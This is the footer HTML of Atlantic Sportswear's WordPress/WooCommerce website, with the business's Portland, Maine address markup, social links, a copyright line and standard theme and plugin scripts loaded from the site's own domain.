<p itemprop="name">Atlantic Sportswear</p>
<p itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
<span itemprop="streetAddress">36 Waldron Way</span> <br /> 
<span itemprop="addressLocality">Portland</span>, 
<span itemprop="addressRegion">Maine</span> 
<span itemprop="postalCode">04103</span>
</p>
<p itemprop="telephone">800-941-3759</p>
<meta itemprop="latitude" content="43.6973587" />
<meta itemprop="longitude" content="-70.3242121" />
</div></div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
							<section id="text-5" class="fusion-footer-widget-column widget widget_text"><h4 class="widget-title">Stay in Touch</h4>			<div class="textwidget"><a href="https://www.facebook.com/AtlanticSportswear.ASW/" target="_blank" rel="noopener"><img class="alignnone size-full wp-image-1910" src="https://atlanticsportswear.com/wp-content/uploads/2017/01/facebook40.png" alt="" width="40" height="40" /></a> <a href="https://www.instagram.com/atlanticsportswear/" target="_blank" rel="noopener"><img class="alignnone wp-image-2036 size-full" src="https://atlanticsportswear.com/wp-content/uploads/2017/01/instagram40.png" width="40" height="40" /></a></div>
		<div style="clear:both;"></div></section>																					</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		2025 Atlantic Sportswear. All rights reserved.	</div>
</div>
<div class="fusion-social-links-footer">
	</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					
												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='rs-plugin-settings-css' href='https://atlanticsportswear.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.14' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://atlanticsportswear.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/atlanticsportswear.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://atlanticsportswear.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://atlanticsportswear.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.0.3" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View estimate","cart_url":"https:\/\/atlanticsportswear.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://atlanticsportswear.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.0.3" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://atlanticsportswear.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.0.3" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://atlanticsportswear.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.0.3" id="woocommerce-js"></script>
<script type="text/javascript" src="https://atlanticsportswear.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://atlanticsportswear.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://atlanticsportswear.com/wp-includes/js/wp-util.min.js?ver=6.6.4" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://atlanticsportswear.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.0.3" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://atlanticsportswear.com/wp-content/uploads/fusion-scripts/9c2c1569608762e5b11fff35bf149303.min.js?ver=3.11.6" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://atlanticsportswear.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>
		</a>
	</section>
		</body>
</html>
